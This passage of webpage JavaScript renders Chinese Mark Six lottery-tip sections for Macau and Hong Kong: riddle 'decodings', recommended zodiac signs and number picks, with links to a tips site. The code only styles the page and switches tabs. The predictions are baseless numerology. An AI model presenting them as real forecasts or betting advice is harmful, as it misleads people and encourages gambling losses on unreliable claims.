document.writeln("				解：这段文字暗藏数字与生肖谜题：“三十开”指生肖循环两次半（30年），暗合“马（午）”在十二地支排第七；“六七兄弟”即第六蛇与第七马，象征合作同心；“零一三头”或指龙（辰）独有角，亦谐音“灵异神通”，显其尊贵；“四人话题”隐“蛇”（已谐音“四”），色彩喻其多变；“宝马千金”直指马之贵重；“龙马同事”乃传统祥瑞搭档；“山林无虎”则兔（卯）暂代山王——七肖之中，蛇马协同进取，龙显威严，兔乘势而上，牛稳守根基，鸡鸣机警，羊附祥和，共织一幅虚实相生的众生奔竞图");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：蛇<span style=\"background-color: #FFFF00\">马</span>龙兔牛鸡羊");
document.writeln("				<br>");
document.writeln("				五肖：蛇<span style=\"background-color: #FFFF00\">马</span>龙兔牛");
document.writeln("				<br>");
document.writeln("				三肖：蛇<span style=\"background-color: #FFFF00\">马</span>龙");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：13.25.24.36.14.26.27.29.09.23");
document.writeln("				</span>");
document.writeln("				<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;\'>");
document.writeln("					<a style=\'color:#ffeb3b;font-size:20px\'>");
document.writeln("						更多资料尽在新澳门开奖结果2025开奖记录");
document.writeln("					</a>");
document.writeln("				</h1>");
document.writeln("			</p>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");


























document.writeln("	</div>");
document.writeln("	<!--香港开始-->");
document.writeln("	<div id=\'con_mhcz_all_2\' style=\"display: none;\">");
document.writeln("		<div class=\'am-jssx\' style=\'margin-bottom: 5px;\'>");
document.writeln("			<img style=\'width:100%;display:block\' src=\'https://tu.tuku.fit/xianggang/2026/col/11/mhcz.jpg\'>");
document.writeln("		</div>");
document.writeln("		<div class=\'jssx\'>");
document.writeln("			【香港传真解析】");
document.writeln("		</div>");








document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					马会传真011期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段诗句是一种结合了生肖、数字和意象的谜语式表述，常见于民间文化或游戏隐喻。以下逐层解读并对应生肖：核心提示解析“今期生肖开兔猪”：直接点明本期焦点生肖为兔和猪。“四八求得好码中”：数字4、8或相加为12（猪的排位）。“三五开彩鼠鸡羊”：数字3、5可能指向生肖位次（鼠1、鸡10、羊8），此三肖为辅助提示。“单有狗来马发财”：强调狗（忠诚守财）和马（奔腾生财）的吉利属性。“红蓝波色有玄机”：可能与五行色相关（如马为红、鼠为蓝）。“七月初七月圆时”：时间暗示“兔”（月宫玉兔）或阴阳平衡。“四六七八合码开”：数字组合指向生肖排序，如龙（5）、蛇（6）、马（7）、羊（8）。生肖象征表达兔（月圆主角）猪（首句明示）鼠（三五开彩）鸡（三五开彩）羊（合码收尾）狗（单有狗来）马（发财主力）寓意串联：以兔猪为轴，鼠鸡羊为辅，狗马为财引，七肖联动呼应“月圆合码”：兔主灵机，猪聚福气，鼠鸡羊添彩，狗马催旺，暗合数字玄机，终成圆满之势");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：兔猪鼠鸡羊狗马");
document.writeln("				<br>");
document.writeln("				五肖：兔猪鼠鸡羊");
document.writeln("				<br>");
document.writeln("				三肖：兔猪鼠");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：15.27.19.31.06.18.09.23.32.24");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多资料尽在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");

document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					马会传真010期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段看似谜语的描述，实则融入了生肖、数字的隐晦指向。核心解释：“鸡兔”暗示生肖鸡、兔，结合“二七得三六相加”可能指向数字计算（2+7=9，3+6=9）。“红袖点灯”含“红”即生肖马（午马属火），“苦读书”可联想牛（勤恳）。“一阴一阳”指对立，或指鼠（子时阴阳交）与马（午时阳极）。“东风西北四处平”含方位生肖：东为兔，西为鸡，北为鼠。“免来本期看四九”强调兔，且“四九”可能指36（隐含龙，辰龙排第五但36可拆分解读）。“空间大三圾分类”似乱码，但“大”可能暗示虎（山君为大）。生肖提取逻辑链：鸡（首句明示）兔（首句及“免来”谐音）马（红袖属火，午马）牛（苦读象征）鼠（阴阳中子鼠）龙（四九隐含36，辰龙3+6=9或方位组合）虎（“大”象征山林之王）综上，谜面通过数字运算、方位、象征层层递进，最终指向鼠、牛、虎、兔、龙、马、鸡七生肖，其中兔与数字“四九”为核心提示");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：<span style=\'background-color: #FFFF00\'>鸡</span>兔马牛鼠龙虎");
document.writeln("				<br>");
document.writeln("				五肖：<span style=\'background-color: #FFFF00\'>鸡</span>兔马牛鼠");
document.writeln("				<br>");
document.writeln("				三肖：<span style=\'background-color: #FFFF00\'>鸡</span>兔马");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：09.21.15.27.12.24.29.18.26.28");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多资料尽在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");

document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					马会传真009期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：根据您的描述，这似乎是彩票预测的谜语式提示。用 生肖（龙、虎、猴、牛、兔、蛇、鸡）解析如下：“龙虎猴牛开特肖”：直接点出龙、虎、猴、牛为重点生肖。“三六一八二六出”：可能指生肖排序数字，如“三”对应虎（第三位），“六”对应蛇等，需结合后文。“双数开彩二四送”：双数生肖如兔（4）、蛇（6）、鸡（10）等可能为备选。“三头四头是特码”：“头”可能指生肖首位，如“三头”为虎，“四头”为兔。“四十旺开定二九”：40与29可能暗示岁数或号码，29岁生肖属鸡。“根据二一转六开”：21转6可能指数字游戏，6对应蛇。综合推测重点为：虎、兔、蛇、鸡，加上首句的龙、猴、牛，共七肖");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：虎兔蛇<span style=\'background-color: #FFFF00\'>鸡</span>龙猴牛");
document.writeln("				<br>");
document.writeln("				五肖：虎兔蛇<span style=\'background-color: #FFFF00\'>鸡</span>龙");
document.writeln("				<br>");
document.writeln("				三肖：虎兔蛇");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：04.16.15.27.25.37.09.26.34.29");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多资料尽在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");


document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					马会传真008期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：此段以民间谜谶形式，融合生肖、数字与民俗意象。“单数发”指向阳数生肖；“四大美女”或借“沉鱼落雁闭月羞花”暗喻特定生肖（如兔、蛇、雁代鸡等）；“六畜”含马牛羊鸡狗猪，“猪牛亲”强调地支六合（亥子丑会局）；“天上生肖”指龙或民间传说生肖；“灵码透”暗示玄机已露；数字“三七四七”“三六四四”可能对应生肖排位或组合规律。【生肖演绎】牛猪亲合水生鼠，兔跃月宫美人来。龙腾天上单数发，马羊六畜旺门开。鸡鸣四七衔横财，狗守三六连八彩。——七肖轮转藏灵码，数定玄机解星盘。（注：选取鼠、牛、兔、龙、马、鸡、狗七生肖，融合“单数”“六畜”“天上生肖”等线索，呼应数字隐喻与民俗关联。）");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：牛鼠<span style=\'background-color: #FFFF00\'>兔</span>龙马鸡狗");
document.writeln("				<br>");
document.writeln("				五肖：牛鼠<span style=\'background-color: #FFFF00\'>兔</span>龙马");
document.writeln("				<br>");
document.writeln("				三肖：牛鼠<span style=\'background-color: #FFFF00\'>兔</span>");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：29.41.18.30.15.<span style=\'background-color: #FFFF00\'>27</span>.26.36.21.32");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多资料尽在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");

document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					马会传真007期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段文字以彩票谜语形式融合数字运算与民俗意象，暗藏生肖玄机。“鸡兔”首明两肖；“二七得三六相加”运算后得九，暗合猴数；红袖夜读阴阳理，取“子鼠”夜行聪慧意；东风西北平四方，隐“辰龙”行云布雨掌四维。生肖应谶如下：鼠窃天机窥阴阳，兔随月影入空帷；龙平四野风雷动，蛇绕枯灯伴红袖；猴嬉算术解九宫，鸡鸣五更破长夜；猪（亥属阴水）拱床空移花木。末句“四九”合十三（兔位），三六九数转不休，生肖轮盘藏乾坤");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：鼠兔龙蛇<span style=\'background-color: #FFFF00\'>猴</span>鸡猪");
document.writeln("				<br>");
document.writeln("				五肖：鼠兔龙蛇<span style=\'background-color: #FFFF00\'>猴</span>");
document.writeln("				<br>");
document.writeln("				三肖：鼠兔龙");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：18.30.15.27.14.26.37.34.21.31");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多资料尽在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");

document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					马会传真006期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段文字和上次类似，同样是使用了数字、颜色、生肖暗示等元素的混合隐语，并无标准、统一的解释。这类内容常出现在特定文化语境（如某些民间预测）中，通常需要“解码”式的联想。按照您的要求，用十二生肖来“表达”这种信息，这完全是一种文化联想游戏，仅供娱乐，切勿当真：兔：直接呼应“马前兔后”。狗：直接呼应“三合狗”。马：直接呼应“马前兔后”。虎：在传统文化或某些系统中，虎有时与“蓝”色关联。龙：在类似系统中，龙有时也与“蓝”色关联，呼应“双蓝”。鼠：可与数字“一”或起始相关，联想“一三全四”。鸡：常与“歌声”关联，呼应歌声一曲");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：兔狗<span style=\'background-color: #FFFF00\'>马</span>虎龙鼠鸡");
document.writeln("				<br>");
document.writeln("				五肖：兔狗<span style=\'background-color: #FFFF00\'>马</span>虎龙");
document.writeln("				<br>");
document.writeln("				三肖：兔狗<span style=\'background-color: #FFFF00\'>马</span>");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：03.15.20.32.24.36.28.26.18.21");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多资料尽在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");



















document.writeln("	</div>");
document.writeln("</div>");
document.writeln("<script type=\'text/javascript\'>");
document.writeln("	function setTabtc(name, cursel, n) {");
document.writeln("		for (i = 1; i <= n; i++) {");
document.writeln("			var menu = document.getElementById(name + i);");
document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");
document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");
document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");
document.writeln("		}");
document.writeln("	}");
document.writeln("<\/script>");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");



document.writeln("");



document.writeln("	#wxsm_all {");



document.writeln("");



document.writeln("		padding: 10px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd {");



document.writeln("");



document.writeln("		margin-bottom: 10px;");



document.writeln("");



document.writeln("		text-align: center;");



document.writeln("");



document.writeln("		font-weight: bold;");



document.writeln("");



document.writeln("		font-size: 24px;");



document.writeln("");



document.writeln("		color: #018a1f;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd ul {");



document.writeln("");



document.writeln("		display: flex;");



document.writeln("");



document.writeln("		border-bottom: solid 3px #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd li {");



document.writeln("");



document.writeln("		width: 50%;");



document.writeln("");



document.writeln("		padding: 5px 0;");



document.writeln("");



document.writeln("		box-sizing: border-box;");



document.writeln("");



document.writeln("		cursor: pointer;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd li.hover {");



document.writeln("");



document.writeln("		color: #fff;");



document.writeln("");



document.writeln("		background: #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd li.hover font {");



document.writeln("");



document.writeln("		color: #fff !important;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	.am-yxym p {");



document.writeln("");



document.writeln("		border-bottom: 1px #ccc solid;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	@media screen and (max-width:750px) {");



document.writeln("");



document.writeln("		#wxsm_all {");



document.writeln("");



document.writeln("			padding: 5px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wxsm_all .sanheyd {");



document.writeln("");



document.writeln("			margin-bottom: 5px;");



document.writeln("");



document.writeln("			font-size: 16px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wxsm_all .sanheyd ul {");



document.writeln("");



document.writeln("			border-width: 2px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wxsm_all .sanheyd li {");



document.writeln("");



document.writeln("			padding: 0;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		.wxsm_all-txt2 {");



document.writeln("");



document.writeln("			font-size: 18px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("</style>");



document.writeln("");



document.writeln("<div class=\'jssx\'>天天好彩【五肖十码】</div>");



document.writeln("");



document.writeln("<div id=\'wxsm_all\'>");



document.writeln("");



document.writeln("	<div class=\'sanheyd\'>");



document.writeln("");



document.writeln("		<ul>");



document.writeln("");



document.writeln("			<li id=\'wxsm_all1\' onClick=\"setTabtf(\'wxsm_all\',1,2)\" class=\'hover\'>澳门五肖十码</li>");



document.writeln("");



document.writeln("			<li id=\'wxsm_all2\' onClick=\"setTabtf(\'wxsm_all\',2,2)\">");



document.writeln("");



document.writeln("				<font style=\'color:#f00\'>香港五肖十码</font>");



document.writeln("");



document.writeln("			</li>");



document.writeln("");



document.writeln("		</ul>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("	<!--香港开始-->");



document.writeln("");



document.writeln("	<div id=\'con_wxsm_all_1\'>");



document.writeln("		");



document.writeln("		<div class=\'am-yxym\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("		");








document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<div>");
document.writeln("		");
document.writeln("				<p>024期推荐⑤肖:<span style=\'color: #f00;\'>兔马蛇虎猴</span></p>");
document.writeln("				<p>024期推荐③肖:<span style=\'color: #f00;\'>兔马蛇</span></p>");
document.writeln("				<p>024期推荐⑩码:<span style=\'color: #f00;\'>15.27.12.24.13.25.16.28.34.46</span></p>");
document.writeln("				<p>024期推荐⑤码:<span style=\'color: #f00;\'>15.27.12.24.13</span></p>");
document.writeln("		");
document.writeln("				<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center\'>");
document.writeln("		");
document.writeln("					<a style=\'color:#ffeb3b\'>更多资料尽在新澳门开奖结果2025开奖记录</a>");
document.writeln("		");
document.writeln("				</h1>");
document.writeln("		");
document.writeln("			</div>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");


document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<div>");
document.writeln("		");
document.writeln("				<p>023期推荐⑤肖:<span style=\'color: #f00;\'>蛇猴鸡<span style=\"background-color: #FFFF00\">羊</span>龙</span></p>");
document.writeln("				<p>023期推荐③肖:<span style=\'color: #f00;\'>蛇猴鸡</span></p>");
document.writeln("				<p>023期推荐⑩码:<span style=\'color: #f00;\'>25.37.34.46.09.21.23.35.14.26</span></p>");
document.writeln("				<p>023期推荐⑤码:<span style=\'color: #f00;\'>25.37.34.46.09</span></p>");
document.writeln("		");
document.writeln("				<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center\'>");
document.writeln("		");
document.writeln("					<a style=\'color:#ffeb3b\'>更多资料尽在新澳门开奖结果2025开奖记录</a>");
document.writeln("		");
document.writeln("				</h1>");
document.writeln("		");
document.writeln("			</div>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");













































document.writeln("		");



document.writeln("		</div>");



document.writeln("		");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	<!-- 澳门开始 -->");



document.writeln("");



document.writeln("	<div id=\'con_wxsm_all_2\' style=\'display:none\'>");



document.writeln("");



document.writeln("		<div class=\'am-yxym\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("		");



document.writeln("		");








document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<div>");
document.writeln("		");
document.writeln("				<p>010期推荐⑤肖:<span style=\'color: #f00;\'>马羊猴牛龙</span></p>");
document.writeln("");
document.writeln("				<p>010期推荐③肖:<span style=\'color: #f00;\'>马羊猴</span></p>");
document.writeln("");
document.writeln("				<p>010期推荐⑩码:<span style=\'color: #f00;\'>24.36.23.35.34.46.17.29.29.41</span></p>");
document.writeln("");
document.writeln("				<p>010期推荐⑤码:<span style=\'color: #f00;\'>24.36.23.35.34</span></p>");
document.writeln("		");
document.writeln("				<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center\'>");
document.writeln("		");
document.writeln("					<a href=\'#\' style=\'color:#ffeb3b\'>更多资料尽在650288.com</a>");
document.writeln("		");
document.writeln("				</h1>");
document.writeln("		");
document.writeln("			</div>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");













































































































































document.writeln("		");



document.writeln("		</div>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("</div>");



document.writeln("");



document.writeln("<script type=\'text/javascript\'>");



document.writeln("");



document.writeln("	function setTabtf(name, cursel, n) {");



document.writeln("");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("<\/script>");



document.writeln("");



document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");
document.writeln("	#hzx_all {");
document.writeln("		padding: 10px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf {");
document.writeln("		margin-bottom: 10px;");
document.writeln("		text-align: center;");
document.writeln("		font-weight: bold;");
document.writeln("		font-size: 24px;");
document.writeln("		color: #018a1f;");
document.writeln("		line-height: 40px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf ul {");
document.writeln("		display: flex;");
document.writeln("		border-bottom: solid 3px #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf li {");
document.writeln("		width: 50%;");
document.writeln("		padding: 5px 0;");
document.writeln("		box-sizing: border-box;");
document.writeln("		cursor: pointer;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf li.hover {");
document.writeln("		color: #fff;");
document.writeln("		background: #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf li.hover font {");
document.writeln("		color: #fff !important;");
document.writeln("	}");
document.writeln("");
document.writeln("	.jhzx {");
document.writeln("		height: 25px;");
document.writeln("		background: url(/Public/Home/images/886633903.gif);");
document.writeln("		background-size: 100% 100%;");
document.writeln("	}");
document.writeln("");
document.writeln("	@media screen and (max-width:750px) {");
document.writeln("		#hzx_all {");
document.writeln("			padding: 5px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#hzx_all .sanheyf {");
document.writeln("			margin-bottom: 5px;");
document.writeln("			font-size: 16px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#hzx_all .sanheyf ul {");
document.writeln("			border-width: 2px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#hzx_all .sanheyf li {");
document.writeln("			padding: 0;");
document.writeln("		}");
document.writeln("");
document.writeln("		.hzx_all-txt2 {");
document.writeln("			font-size: 18px;");
document.writeln("		}");
document.writeln("	}");
document.writeln("</style>");
document.writeln("<div class=\'jssx\'>天天好彩【解红字肖】</div>");
document.writeln("<div id=\'hzx_all\'>");
document.writeln("	<div class=\'sanheyf\'>");
document.writeln("		<ul>");
document.writeln("			<li id=\'hzx_all1\' onClick=\"setTabte(\'hzx_all\',1,2)\" class=\'hover\'>澳门红字肖</li>");
document.writeln("			<li id=\'hzx_all2\' onClick=\"setTabte(\'hzx_all\',2,2)\">");
document.writeln("				<font style=\'color:#f00\'>香港红字肖</font>");
document.writeln("			</li>");
document.writeln("		</ul>");
document.writeln("	</div>");
document.writeln("	<!--香港开始-->");
document.writeln("	<div id=\'con_hzx_all_1\'>");
document.writeln("		<div style=\'font-family: 楷体;font-weight: bold;\'>");





document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>025期红字暗码【红日三竿】【02 19 26 37】</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						解析：指太阳升至三根竹竿高度，形容天已大亮、时间不早的客观状态。解鸡猴猪马牛蛇‌‌</font>");
document.writeln("");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：鸡猴猪马牛蛇‌<br>");
document.writeln("						解取五肖：鸡猴猪马牛<br>");
document.writeln("						解取四肖：鸡猴猪马");
document.writeln("					</font>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'jhzx\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>024期红字暗码【绝长补短】【17 22 30 48】</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						解析：从长的地方截取一部分接补在短的地方。比喻用长处补短处。解马猪兔鼠虎龙‌‌</font>");
document.writeln("");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：马猪兔鼠<span style=\"background-color: #FFFF00\">虎</span>龙‌<br>");
document.writeln("						解取五肖：马猪兔鼠<span style=\"background-color: #FFFF00\">虎</span><br>");
document.writeln("						解取四肖：马猪兔鼠");
document.writeln("					</font>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'jhzx\'></div>");
document.writeln("			<!-- 结束 -->");




document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>023期红字暗码【龙屈蛇伸】【04 11 26 49】</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						解析：比喻君子受屈而小人得志的境况。解羊狗龙马兔牛‌‌</font>");
document.writeln("");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：<span style=\"background-color: #FFFF00\">羊</span>狗龙马兔牛‌<br>");
document.writeln("						解取五肖：<span style=\"background-color: #FFFF00\">羊</span>狗龙马兔<br>");
document.writeln("						解取四肖：<span style=\"background-color: #FFFF00\">羊</span>狗龙马");
document.writeln("					</font>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'jhzx\'></div>");
document.writeln("			<!-- 结束 -->");






























































document.writeln("		</div>");
document.writeln("	</div>");
document.writeln("");
document.writeln("	<!-- 澳门开始 -->");
document.writeln("	<div id=\'con_hzx_all_2\' style=\'display:none\'>");
document.writeln("		<div style=\'font-family: 楷体;font-weight: bold;\'>");






document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>011期红字暗码【资料更新中】(资料更新中)</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'> 解析：资料更新中</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：资料更新中<br>解取五肖：资料更新中");
document.writeln("				</span><br>解取四肖：资料更新中");
document.writeln("				</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'jhzx\'></div>");
document.writeln("			<!-- 结束 -->");










































































































































































































document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("</div>");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("	function setTabte(name, cursel, n) {");







